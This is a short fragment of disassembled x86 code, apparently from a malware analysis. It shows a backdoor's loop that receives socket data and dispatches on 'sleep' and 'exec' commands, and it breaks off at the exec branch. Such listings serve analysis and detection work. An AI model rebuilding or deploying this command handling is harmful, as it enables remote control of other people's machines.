 push 0 ; flags
lea eax, [esp+120Ch+buf]
push 4096 ; len
push eax ; buf
push esi ; s
call ds:recv
test eax, eax
jle short loc_100010E9
lea ecx, [esp+1208h+buf]
push 5 ; MaxCount
push ecx ; Str2
push offset Str1 ; "sleep"
call ebp ; strncmp
add esp, 0Ch
test eax, eax
jnz short loc_10001161
push 60000h ; dwMilliseconds
call ds:Sleep
jmp short loc_100010E9
loc_10001161:
lea edx, [esp+1208h+buf]
push 4 ; MaxCount
push edx ; Str2
push offset aExec ; "exec"
call ebp ; strncmp
add esp, 0Ch
test eax, eax
jnz short loc_100011B6